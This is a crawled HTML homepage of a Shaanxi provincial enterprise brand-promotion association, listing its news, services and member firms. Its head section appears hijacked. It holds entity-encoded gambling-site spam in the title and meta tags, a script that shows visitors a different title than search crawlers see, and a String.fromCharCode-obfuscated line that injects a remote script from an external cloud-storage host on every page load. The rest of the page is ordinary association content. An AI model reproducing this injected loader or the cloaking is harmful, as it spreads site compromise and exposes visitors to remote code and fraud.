

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sxpjw.org.cn/
body_size: 9599
content:

<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<title>&#21326;&#20307;&#20250;&#104;&#116;&#104;&#183;&#40;&#20307;&#32946;&#41;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content=“&#104;&#116;&#104;&#20307;&#32946;&#32593;&#44;&#119;&#119;&#119;&#46;&#104;&#116;&#104;&#46;&#99;&#111;&#109;”/>
<meta name="description" content=“&#21326;&#20307;&#20250;&#20307;&#32946;&#104;&#116;&#104;&#39318;&#39029;&#119;&#119;&#119;&#46;&#104;&#116;&#104;&#46;&#99;&#111;&#109;&#9989;&#21326;&#20307;&#20250;&#11088;&#65039;&#104;&#116;&#104;&#9989;&#21326;&#20307;&#20250;&#20307;&#32946;&#104;&#116;&#104;&#38598;&#22242;&#31469;&#35802;&#32532;&#36896;&#65292;&#21326;&#20307;&#20250;&#104;&#116;&#104;&#183;&#40;&#20307;&#32946;&#41;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#21326;&#20307;&#20250;&#20307;&#32946;&#104;&#116;&#104;&#27426;&#36814;&#20320;&#65281;”/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="陕西精品网官网|陕西精品网网站|陕西精品网"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,99,106,115,54,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>

<meta name="description" content="陕西精品品牌网，于2020年3月成立，系经国家法律确认，陕西省民政厅注册（陕民许准字[2020]第6号），由陕西亚特兰实业有限公司、陕西宏浩投资有限公司等15家单位联合发起成立的陕西省从事品牌工作的专业性社会团体。" />
<meta name="keywords" content="陕西精品网官网|陕西精品网网站|陕西精品网" />
<link href="/template/pc/css/style.css?t=1679644598" rel="stylesheet" media="screen" type="text/css" />
<script language="javascript" type="text/javascript" src="/template/pc/js/jquery-1.7.1.min.js?t=1615900131"></script>
<script language="javascript" type="text/javascript" src="/template/pc/js/jquery.SuperSlide.2.1.3.js?t=1615900132"></script>
<script language="javascript" type="text/javascript" src="/template/pc/js/main.js?t=1616047611"></script>
<script language="javascript" type="text/javascript" src="/template/pc/js/font_size_color.js?t=1615900131"></script>
<script type="text/javascript" src="/public/static/common/js/ey_global.js?t=v1.6.1"></script>
</head>
<body>
<h1 style="display:none">陕西省企业品牌建设促进会</h1>
<p style="display:none">陕西省企业品牌建设促进会，协助陕西品牌企业国际国内推广工作，提高陕西品牌知名度和影响力，推动陕西品牌向品牌陕西转变、推动陕西品牌向国家品牌转变、推动陕西品牌向世界品牌迈进，打造陕西经济发展新动能新优势。</p>
<!--头部-->
<div class="header">
	<div class="top">
		<div class="w1200">
			<div class="topl fl">
				<span id="wtAdd">西安</span>&nbsp;&nbsp;&nbsp;
				<span id="wtWea">多云</span>&nbsp;&nbsp;&nbsp;
				<span id="wtTem">14℃</span>&nbsp;&nbsp;&nbsp;
				<span id="wtWin">西南风</span>&nbsp;
				<span id="wtWid">1级</span>&nbsp;&nbsp;&nbsp;
				相对湿度：<span id="wtHum">55%</span>
			</div>
			<div class="topr fr">
				<div class="tsearch">
					<input type="text" name="keywords" class="setext" value="" placeholder="请输入关键字"/>
					<a href="javascript:;" class="sebtn"></a>
				</div>
			</div>
		</div>
	</div>
	<!--导航-->
	<div class="nav">
		<div class="w1200">
			<div class="logo fl">
				<a href="/"></a>
			</div>
			<ul class="navf fr">					    
                <li>
					<a href="/about/">精品网简介</a>					<ul class="navc">	
					                            <li><a href="/about/pinchunhuijieshao/">精品网介绍</a></li>
                                                <li><a href="/about/zhidaodanwei/">指导单位</a></li>
                                                <li><a href="/about/ruhuishenqing/">入会申请</a></li>
                                                <li><a href="/about/wangzhanshengming/">高级顾问局</a></li>
                                                <li><a href="/about/lianxiwomen441/">联系我们</a></li>
                        					</ul>
				</li> 
                <li>
					<a href="/news/">品牌资讯</a>					<ul class="navc">	
					                            <li><a href="/news/news-pchdt/">新闻动态</a></li>
                                                <li><a href="/news/news-gsgg/">通知公告</a></li>
                                                <li><a href="/news/news-zcxc/">政策宣传</a></li>
                                                <li><a href="/news/tuwenziliao/">文档下载</a></li>
                                                <li><a href="/news/news-jdxw/">科技创新</a></li>
                        					</ul>
				</li> 
                <li>
					<a href="/services/">品牌服务</a>					<ul class="navc">	
					                            <li><a href="/services/services-pppy/">品牌培育</a></li>
                                                <li><a href="/services/services-bzzd/">标准制定</a></li>
                                                <li><a href="/services/services-pppj/">品牌评价</a></li>
                                                <li><a href="/services/services-ppfb/">品牌发布</a></li>
                                                <li><a href="/services/services-ppyj/">品牌论坛</a></li>
                                                <li><a href="/services/fuwulianmeng/">服务联盟</a></li>
                        					</ul>
				</li>
                <li>
					<a href="/demeanor/">品牌风采</a>					<ul class="navc">	
					                            <li><a href="/demeanor/qiyegushi/">品牌文化</a></li>
                                                <li><a href="/demeanor/pinpaiqiyejia/">品牌企业</a></li>
                                                <li><a href="/demeanor/huiyuantiandi381/">品牌产品</a></li>
                                                <li><a href="/demeanor/pinpaiqiye/">品牌人物</a></li>
                                                <li><a href="/demeanor/hytd/">会员天地</a></li>
                        					</ul>
				</li> 
                <li>
					<a href="/display/">联系我们</a>					<ul class="navc">	
					                            <li><a href="/display/lianxifangshi/">联系方式</a></li>
                                                <li><a href="/display/ruhuishenqing591/">入会申请</a></li>
                        					</ul>
				</li>						
			</ul>
		</div>
	</div>
</div>
<!--内容开始-->
<!--banner-->
<div id="bannerBox" class="bannerBox">
	<div class="hd">
		<ul>
		              <li class="ts3"></li> 
                      <li class="ts3"></li> 
                      <li class="ts3"></li> 
           		</ul>
	</div>
	<div class="bd">
		<ul>
		                <li><a href="" style="background-image:url(/uploads/allimg/20230324/1-2303241000515T.jpg);background-size:100% 100%;"></a></li>
                        <li><a href="" style="background-image:url(/uploads/allimg/20220510/1-2205101T33W49.jpg);background-size:100% 100%;"></a></li>
                        <li><a href="" style="background-image:url(/uploads/allimg/20210318/1-21031Q530144b.jpg);background-size:100% 100%;"></a></li>
                    </ul>
	</div>
	<a class="prev" href="javascript:void(0)"></a>
	<a class="next" href="javascript:void(0)"></a>
</div>
<!--关于品促会-->
<div class="iabout">
	<div class="w1200 mt60">
		<div class="atl fl">
		    <div id="aboutBox" class="aboutBox">
    			<div class="bd">
    				<ul>
    				                            <li><a href="/news/news-pchdt/83.html"><img src="/uploads/thumb/500_500/1-2103301P533W5.png" alt=" 陕西省企业品牌建设促进会赴山东省企业品牌建设促进会参观调研" /></a></li>                     
                                                <li><a href="/news/news-pchdt/138.html"><img src="/uploads/thumb/500_500/1-2104141R951632.png" alt="大力实施“沣东荷苑”品牌创建 全力打造乡村旅游农业品牌 ——陕西省企业品牌建设促进会调研沣东新城农业品牌建设" /></a></li>                     
                                                <li><a href="/news/news-gsgg/350.html"><img src="/uploads/thumb/500_500/1-230324155RC00.jpeg" alt="关于陕西省2021年度企业品牌评价评选结果的公示" /></a></li>                     
                                                <li><a href="/news/news-pchdt/366.html"><img src="/uploads/thumb/500_500/1-220P41H141132.jpeg" alt="醉美柳林酒  铭刻品牌荣耀" /></a></li>                     
                                                <li><a href="/news/news-pchdt/363.html"><img src="/uploads/thumb/500_500/1-220P1104ILL.jpeg" alt=" 陕西省“质量强省 品牌兴陕企业品牌推广峰会”在西安开幕  " /></a></li>                     
                                                <li><a href="/news/news-pchdt/338.html"><img src="/uploads/thumb/500_500/1-22060F93Q4P6.png" alt="陕西省质量管理和质量保证标准化技术委员会成立大会在西安蓝溪大厦举行 " /></a></li>                     
                                                <li><a href="/news/news-jdxw/147.html"><img src="/uploads/thumb/500_500/1-2104210U53N94.jpeg" alt="发改委：将于5月10日举办2021年中国品牌日活动" /></a></li>                     
                                                <li><a href="/news/news-pchdt/342.html"><img src="/uploads/thumb/500_500/1-22062206264EM.jpeg" alt="陕西省品牌评审专家组到陕西黄金集团股份有限公司进行复审" /></a></li>                     
                                                <li><a href="/news/news-pchdt/375.html"><img src="/uploads/thumb/500_500/1-220R5194T0G5.jpeg" alt="陕西省企业品牌建设促进会召开半年工作及“品牌推广峰会”总结会议" /></a></li>                     
                                                <li><a href="/news/news-pchdt/340.html"><img src="/uploads/thumb/500_500/1-22061FA025224.jpeg" alt="陕西省品牌评审组赴陕汽控股集团开展企业品牌认定复审工作" /></a></li>                     
                            				</ul>
    			</div>
    			<a class="prev" href="javascript:void(0)"></a>
    			<a class="next" href="javascript:void(0)"></a>
    			<div class="clearFix"></div>
    		</div>
		</div>
		<script type="text/javascript">
		jQuery(".aboutBox").slide({ mainCell: ".bd ul", effect: "leftLoop", autoPlay: true });
		</script>
		<div class="atr fr">
			<div class="ilanm">
				<div class="ilml fl">
					<h1>关于精品网<label> / About</label></h1>
					<div><span class="abtspan"></span></div>
				</div>
				<div class="ilmr fr">
					<a href="/about/">查看全部</a>				</div>
			</div>
			<p>陕西精品品牌网，于2020年3月成立，系经国家法律确认，陕西省民政厅注册（陕民许准字[2020]第6号），由陕西亚特兰实业有限公司、陕西宏浩投资有限公司等15家单位联合发起成立的陕西省从事品牌工作的专业性社会团体。陕西方园品牌标准化管理有限公司接受陕西省工商业联合会的业务指导和监督管理。陕西精品品牌网现有会员单位300多家，首届理事会选举产生理事单位69家，常务理事单位21家。理事长单位为陕西亚特兰实业有限公司。会员主要由全省各个领域的大型品牌企业、成长型中小企业、品牌中介机&hellip;<a href="/about/">查看详情>></a></p>
			<a href="/huiyuandanwei/" class="abtl1 ts3"><span>会员单位</span></a>
			<a href="/zhuguandanwei/" class="abtl2 ts3"><span>主管单位</span></a>
			<a href="/about/zhidaodanwei/" class="abtl3 ts3"><span>指导单位</span></a>
			<a href="/about-jrpch/" class="abtl4 ts3"><span>加入品促会</span></a>
		</div>
		<div class="clearFix"></div>
	</div>
</div>
<!--品牌资讯-->
<div class="news mt60">
	<div class="w1200">
		<div class="ilanm mt60">
			<div class="ilml fl">
				<h1>品牌资讯<label> / <span>提供最新的政策文件，第一时间掌握行业动态</span></label></h1>
				<div class="nesdiv"><span class="nesspan"></span></div>
			</div>
			<div class="ilmr fr">
				<a href="/news/">查看全部</a>			</div>
		</div>
		<div class="newsTxtBox">
			<div class="hd">	
				<ul>
				    
                   <li>品促会动态</li>
                   <li>公示公告</li>
                   <li>焦点新闻</li>
				    <li>政策宣传</li>
				</ul>
			</div>
			<div class="bd">
				<ul>
				                        <li class="inews">
						<a href="/news/news-pchdt/609.html" title="陕西省企业品牌建设促进会举办第56届世界标准日暨企业家座谈会" target="_blank">
							<h1>陕西省企业品牌建设促进会举办第56届世界标准日暨企业家座谈会</h1>
							<p>2025年10月14日，第56届世界标准日暨企业家座谈会在陕西省企业品牌建设促进会（以下简称“省品促会”）会议...</p>
							<div class="fl"></div>
							<label class="fr">10-15&nbsp;<span>2025</span></label>
							<div class="clearFix"></div>
						</a>
					</li>
					                    <li class="inews">
						<a href="/news/news-pchdt/608.html" title="陕西省企业品牌建设促进会与西安报业传媒集团举行战略合作座谈会" target="_blank">
							<h1>陕西省企业品牌建设促进会与西安报业传媒集团举行战略合作座谈会</h1>
							<p>9月16日，陕西省企业品牌建设促进会与西安报业传媒集团（西安日报社）在省品促会举行座谈会，双方围绕共同助力陕西...</p>
							<div class="fl"></div>
							<label class="fr">09-18&nbsp;<span>2025</span></label>
							<div class="clearFix"></div>
						</a>
					</li>
					                    <li class="inews">
						<a href="/news/news-pchdt/607.html" title="铭记历史  缅怀先烈" target="_blank">
							<h1>铭记历史  缅怀先烈</h1>
							<p>—陕西省企业品牌建设促进会党支部联合西安市企业品牌建设协会党支部、西安市兴邦扶贫公益慈善基金会党支部组织观看纪...</p>
							<div class="fl"></div>
							<label class="fr">09-04&nbsp;<span>2025</span></label>
							<div class="clearFix"></div>
						</a>
					</li>
										<div class="clearFix"></div>
				</ul>
				<ul>					
				                        <li class="inews">
						<a href="/news/news-gsgg/527.html" title="关于命名第一批陕西省民营经济人士理想信念教育基地的通知" target="_blank">
							<h1>关于命名第一批陕西省民营经济人士理想信念教育基地的通知</h1>
							<p></p>
							<div class="fl"></div>
							<label class="fr">10-13&nbsp;<span>2022</span></label>
							<div class="clearFix"></div>
						</a>
					</li>
					                    <li class="inews">
						<a href="/news/news-gsgg/526.html" title="2022年世界标准日宣传活动的通知" target="_blank">
							<h1>2022年世界标准日宣传活动的通知</h1>
							<p>国家标准化管理委员会关于开展2022年世界标准日宣传活动的通知 各省、自治区、直辖市和新疆生产建设兵团市场监管...</p>
							<div class="fl"></div>
							<label class="fr">10-13&nbsp;<span>2022</span></label>
							<div class="clearFix"></div>
						</a>
					</li>
					                    <li class="inews">
						<a href="/news/news-gsgg/394.html" title="2022中国500强揭晓：陕西10家企业上榜   我会会长单位东岭集团全国排名192位" target="_blank">
							<h1>2022中国500强揭晓：陕西10家企业上榜   我会会长单位东岭集团全国排名192位</h1>
							<p>9月6日，“2022中国企业500强”榜单在京发布，这也是中国企业联合会、中国企业家协会连续第21次向社会发布...</p>
							<div class="fl"></div>
							<label class="fr">09-07&nbsp;<span>2022</span></label>
							<div class="clearFix"></div>
						</a>
					</li>
										<div class="clearFix"></div>
				</ul>
				<ul>
				                        <li class="inews">
						<a href="/news/news-jdxw/532.html" title="争创佳绩迎盛会    满怀信心向未来" target="_blank">
							<h1>争创佳绩迎盛会    满怀信心向未来</h1>
							<p>——岐山天缘党支部组织党员干部认真学习党的二十大报告 2022年10月16日上午，中国共产党第二十次全国代表大...</p>
							<div class="fl"></div>
							<label class="fr">10-17&nbsp;<span>2022</span></label>
							<div class="clearFix"></div>
						</a>
					</li>
					                    <li class="inews">
						<a href="/news/news-jdxw/530.html" title="二十大报告金句" target="_blank">
							<h1>二十大报告金句</h1>
							<p>新华社 国家发展改革委 2022-10-16 12:56 发表于北京</p>
							<div class="fl"></div>
							<label class="fr">10-16&nbsp;<span>2022</span></label>
							<div class="clearFix"></div>
						</a>
					</li>
					                    <li class="inews">
						<a href="/news/news-jdxw/529.html" title="一图速览二十大报告" target="_blank">
							<h1>一图速览二十大报告</h1>
							<p>人民网 2022-10-16 12:21 发表于北京责编｜翟巧红     编辑｜张素玲来源｜新华社微博</p>
							<div class="fl"></div>
							<label class="fr">10-16&nbsp;<span>2022</span></label>
							<div class="clearFix"></div>
						</a>
					</li>
										<div class="clearFix"></div>
				</ul>
				<ul>
				                        <li class="inews">
						<a href="/news/news-zcxc/524.html" title="农业品牌打造实施方案（2022—2025 年）" target="_blank">
							<h1>农业品牌打造实施方案（2022—2025 年）</h1>
							<p>农业品牌打造实施方案（2022—2025 年） 农业品牌是农业高质量发展的重要标志。“十三五”期 间，各级农业...</p>
							<div class="fl"></div>
							<label class="fr">10-12&nbsp;<span>2022</span></label>
							<div class="clearFix"></div>
						</a>
					</li>
					                    <li class="inews">
						<a href="/news/news-zcxc/523.html" title="新时代推进品牌建设的指导意见" target="_blank">
							<h1>新时代推进品牌建设的指导意见</h1>
							<p>国家发展改革委等部门关于新时代推进品牌建设的指导意见 发改产业〔2022〕1183号各省、自治区、直辖市及计划...</p>
							<div class="fl"></div>
							<label class="fr">10-12&nbsp;<span>2022</span></label>
							<div class="clearFix"></div>
						</a>
					</li>
					                    <li class="inews">
						<a href="/news/news-zcxc/522.html" title="政策解读" target="_blank">
							<h1>政策解读</h1>
							<p>新时代品牌建设开启新征程——《关于新时代推进品牌建设的指导意见》解读发布时间：2022/08/30来源：产业司...</p>
							<div class="fl"></div>
							<label class="fr">10-12&nbsp;<span>2022</span></label>
							<div class="clearFix"></div>
						</a>
					</li>
										<div class="clearFix"></div>
				</ul>
				<div class="clearFix"></div>
			</div>
		</div>
	</div>
</div>
<!--品牌服务-->
<div class="service mt60">
	<div class="w1200">
		<div class="ilanm mt60">
			<div class="ilml fl">
				<h1>品牌服务<label> / <span>引导全省进一步强化品牌意识 ，提升陕西品牌影响力和竞争力</span></label></h1>
				<div class="fwdiv"><span class="fwspan"></span></div>
			</div>
			<div class="ilmr fr">
				<a href="/services/">查看全部</a>			</div>
		</div>
		<ul class="fwbox">
            <li class="fw01 fl ts3">
				<a href="/services/services-pppy/">
					<div></div>
					<h1>品牌培育</h1>
					<p>品牌孵化策划、品牌培训</p>
				</a>			</li>
            <li class="fw02 fl ts3">
				<a href="/services/services-bzzd/">
					<div></div>
					<h1>标准制定</h1>
					<p>品牌评价标准 、行业标准</p>
				</a>			</li>
            <li class="fw03 fl ts3">
				<a href="/services/services-pppj/">
					<div></div>
					<h1>品牌评价</h1>
					<p>评价信息填报、评价结果发布</p>
				</a>			</li>
			<li class="fw04 fl ts3">
				<a href="/services/services-ppfb/">
					<div></div>
					<h1>品牌发布</h1>
					<p>政府企业委托发布品牌及品牌产品</p>
				</a>			</li>
			<li class="fw05 fl ts3">
				<a href="/services/services-ppyj/">
					<div></div>
					<h1>品牌研究</h1>
					<p>品牌政策研究、品牌理论研究</p>
				</a>			</li>
            <li class="fw06 fl ts3">
				<a href="/services/services-ppfp/">
					<div></div>
					<h1>品牌扶贫</h1>
					<p>陕西品牌扶贫行动</p>
				</a>			</li>
			<li class="fw07 fl ts3">
				<a href="/services/fuwulianmeng/">
					<div></div>
					<h1>服务联盟</h1>
					<p>一站式品牌服务平台</p>
				</a>			</li>
			<div class="clearFix"></div>
		</ul>
	</div>
</div>
<!--品牌故事-->
<div class="story mt60">
	<div class="w1200">
		<div class="ilanm mt50">
			<div class="ilml fl">
				<h1>品牌风采<label> / <span>讲好高质量发展故事，传播新时代品牌强音</span></label></h1>
				<div class="gsdiv"><span class="gsspan"></span></div>
			</div>
		</div>
		<div class="storyTxtBox">
			<div class="hd">
				<ul>
				    					<li><a href="/demeanor/qiyegushi/">品牌文化</a></li>
										<li><a href="/demeanor/pinpaiqiyejia/">品牌企业</a></li>
										<li><a href="/demeanor/huiyuantiandi381/">品牌产品</a></li>
										<li><a href="/demeanor/pinpaiqiye/">品牌人物</a></li>
										<li><a href="/demeanor/hytd/">会员天地</a></li>
									</ul>
			</div>
			<div class="bd">
				<ul class="mt45">
				                        <li class="qy fl">
						<a href="/demeanor/qiyegushi/289.html" title="乡村全面振兴，品牌农业应该这么搞" target="_blank">
							<div class="qyl fl">
								<img src="http://oldimg.brandcn.com/zhuanti/newBrandcn/imgs/iconfont-weixin.png" alt="乡村全面振兴，品牌农业应该这么搞" />
							</div>
							<div class="qyr fr">
								<h1>乡村全面振兴，品牌农业应该这么搞</h1>
								<p>两会上的“品牌好声音” | 乡村全面振兴，品牌农业应该这么搞日期：2022-03-11  浏览：7495  作...</p>
								<span>查看详情</span>
							</div>
						</a>
					</li>                
					                    <li class="qy fl">
						<a href="/demeanor/qiyegushi/170.html" title="董明珠：当下中国缺的不是产品而是品牌" target="_blank">
							<div class="qyl fl">
								<img src="/uploads/thumb/500_500/1-2104220ZQ1151.jpeg" alt="董明珠：当下中国缺的不是产品而是品牌" />
							</div>
							<div class="qyr fr">
								<h1>董明珠：当下中国缺的不是产品而是品牌</h1>
								<p>董明珠：当下中国缺的不是产品而是品牌2020-05-28 15:34:22 来源：中央纪委国家监委网站责编 /...</p>
								<span>查看详情</span>
							</div>
						</a>
					</li>                
									</ul>
				<ul class="mt45">
				    				</ul>
				<ul class="mt45">
				                        <li class="qy fl">
						<a href="/news/news-pchdt/603.html" title="陕西省企业品牌建设促进会召开“庆七一”座谈会" target="_blank">
							<div class="qyl fl">
								<img src="/uploads/thumb/500_500/1-240F11S519126.png" alt="陕西省企业品牌建设促进会召开“庆七一”座谈会" />
							</div>
							<div class="qyr fr">
								<h1>陕西省企业品牌建设促进会召开“庆七一”座谈会</h1>
								<p>在中国共产党成立103周年到来之际，2024年7月1日下午，省品促会党支部联合西安市企业品牌建设协会党支部和西...</p>
								<span>查看详情</span>
							</div>
						</a>
					</li>                
					                    <li class="qy fl">
						<a href="/demeanor/pinpaiqiyejia/462.html" title="陕西省2021年度优秀品牌企业——米脂县沃亿康纯净水有限责任公司" target="_blank">
							<div class="qyl fl">
								<img src="/uploads/thumb/500_500/1-22092R33A6413.png" alt="陕西省2021年度优秀品牌企业——米脂县沃亿康纯净水有限责任公司" />
							</div>
							<div class="qyr fr">
								<h1>陕西省2021年度优秀品牌企业——米脂县沃亿康纯净水有限责任公司</h1>
								<p>米脂县沃亿康纯净水有限责任公司成立于2005年12月,注册资金50万元，位于米脂县城郊镇蒋沟村，提供就业岗位8...</p>
								<span>查看详情</span>
							</div>
						</a>
					</li>                
									</ul>
				<ul class="mt45">
				                        <li class="qy fl">
						<a href="/demeanor/huiyuantiandi381/514.html" title="陕西省强势品牌产品——“轩德”系列商用车" target="_blank">
							<div class="qyl fl">
								<img src="/uploads/thumb/500_500/1-22101115051A20.png" alt="陕西省强势品牌产品——“轩德”系列商用车" />
							</div>
							<div class="qyr fr">
								<h1>陕西省强势品牌产品——“轩德”系列商用车</h1>
								<p>陕汽集团商用车有限公司（以下简称“陕汽商用车”）是陕西汽车集团股份有限公司核心整车下属子公司，始建于1958年...</p>
								<span>查看详情</span>
							</div>
						</a>
					</li>                
					                    <li class="qy fl">
						<a href="/demeanor/huiyuantiandi381/513.html" title="陕西省强势品牌产品——“宝钛 钛及钛合金”" target="_blank">
							<div class="qyl fl">
								<img src="/uploads/thumb/500_500/1-221011150125451.png" alt="陕西省强势品牌产品——“宝钛 钛及钛合金”" />
							</div>
							<div class="qyr fr">
								<h1>陕西省强势品牌产品——“宝钛 钛及钛合金”</h1>
								<p>作为我国钛工业的领军企业，宝钛集团拥有钛材、装备设计制造、新材料等三大产业板块，始终引领着我国钛工业的快速发展...</p>
								<span>查看详情</span>
							</div>
						</a>
					</li>                
									</ul>
				<ul class="mt45">
				                        <li class="qy fl">
						<a href="/demeanor/pinpaiqiye/474.html" title="陕西省2021年度优秀品牌人物——王  闲" target="_blank">
							<div class="qyl fl">
								<img src="/uploads/thumb/500_500/1-22092QJ635Q1.png" alt="陕西省2021年度优秀品牌人物——王  闲" />
							</div>
							<div class="qyr fr">
								<h1>陕西省2021年度优秀品牌人物——王  闲</h1>
								<p>王闲，女，汉族，现任清涧县九里山食业有限责任公司总经理。她性格豪爽，敢于拼搏，与时俱进，不忘初心，始终紧跟党的...</p>
								<span>查看详情</span>
							</div>
						</a>
					</li>                
					                    <li class="qy fl">
						<a href="/demeanor/pinpaiqiye/473.html" title="陕西省2021年度优秀品牌人物——刘文杰" target="_blank">
							<div class="qyl fl">
								<img src="/uploads/thumb/500_500/1-22092QJ125912.png" alt="陕西省2021年度优秀品牌人物——刘文杰" />
							</div>
							<div class="qyr fr">
								<h1>陕西省2021年度优秀品牌人物——刘文杰</h1>
								<p>清涧县乡情农业专业合作社—刘文杰个人简介  刘文杰，男，汉族，出生于1983年1月，他是一位敢于争先，敢于创新...</p>
								<span>查看详情</span>
							</div>
						</a>
					</li>                
									</ul>
				<ul class="mt45">
				                        <li class="qy fl">
						<a href="/demeanor/hytd/579.html" title="陕西省2021年度知名品牌企业——长安电气有限责任公司" target="_blank">
							<div class="qyl fl">
								<img src="/uploads/thumb/500_500/1-220926120410152.png" alt="陕西省2021年度知名品牌企业——长安电气有限责任公司" />
							</div>
							<div class="qyr fr">
								<h1>陕西省2021年度知名品牌企业——长安电气有限责任公司</h1>
								<p>长安电气有限责任公司经国家工商行政管理总局批准，于2017年9月30日依法登记成立，是一家全国性的综合电力能源...</p>
								<span>查看详情</span>
							</div>
						</a>
					</li>                
					                    <li class="qy fl">
						<a href="/demeanor/hytd/371.html" title="韩武广：说说一个前线女大学生吴琳的追求" target="_blank">
							<div class="qyl fl">
								<img src="/uploads/thumb/500_500/1-220QGP1154B.png" alt="韩武广：说说一个前线女大学生吴琳的追求" />
							</div>
							<div class="qyr fr">
								<h1>韩武广：说说一个前线女大学生吴琳的追求</h1>
								<p>韩武广：说说一个前线女大学生吴琳的追求吴琳战地照女大学生吴琳她是一名军医，浑身却洋溢着顽童般的稚气，使我感受到...</p>
								<span>查看详情</span>
							</div>
						</a>
					</li>                
									</ul>
			</div>
		</div>
		<script type="text/javascript">jQuery(".storyTxtBox").slide({ effect: "leftLoop" });</script>
	</div>
</div>
<!--品牌展示-->
<div class="qiye">
	<div class="w1200">
		<div class="ilanm mt60">
			<div class="ilml fl">
				<h1>品牌展示<label> / <span>展示企业形象 助推陕西品牌</span></label></h1>
				<div class="qydiv"><span class="qyspan"></span></div>
			</div>
			<div class="ilmr fr">
				<a href="/display/">查看全部</a>			</div>
		</div>
		<div class="qiyeBox">
			<div class="hd">
				<ul>
					<li class="on">品牌企业介绍</li>
					<li>品牌产品展示</li>
				</ul>
			</div>
			<div class="bd">
				<ul>
					<div class="logoBox">
						<div class="bd">
							<ul>
							                                    <li><a href="/news/news-pchdt/603.html" title="陕西省企业品牌建设促进会召开“庆七一”座谈会" target='_blank'><img src='/uploads/thumb/500_500/1-240F11S519126.png' alt="陕西省企业品牌建设促进会召开“庆七一”座谈会" /></a></li>
                                                                <li><a href="/demeanor/pinpaiqiyejia/462.html" title="陕西省2021年度优秀品牌企业——米脂县沃亿康纯净水有限责任公司" target='_blank'><img src='/uploads/thumb/500_500/1-22092R33A6413.png' alt="陕西省2021年度优秀品牌企业——米脂县沃亿康纯净水有限责任公司" /></a></li>
                                                                <li><a href="/demeanor/pinpaiqiyejia/461.html" title="陕西省2021年度优秀品牌企业——清涧县西部粮仓农业发展有限责任公司" target='_blank'><img src='/uploads/thumb/500_500/1-22092Q55501425.png' alt="陕西省2021年度优秀品牌企业——清涧县西部粮仓农业发展有限责任公司" /></a></li>
                                                                <li><a href="/demeanor/pinpaiqiyejia/460.html" title="陕西省2021年度优秀品牌企业——好又多供应链管理有限公司" target='_blank'><img src='/uploads/thumb/500_500/1-22092Q54955919.png' alt="陕西省2021年度优秀品牌企业——好又多供应链管理有限公司" /></a></li>
                                                                <li><a href="/demeanor/pinpaiqiyejia/459.html" title="陕西省2021年度优秀品牌企业——中辉设计集团有限公司" target='_blank'><img src='/uploads/thumb/500_500/1-22092Q54452112.png' alt="陕西省2021年度优秀品牌企业——中辉设计集团有限公司" /></a></li>
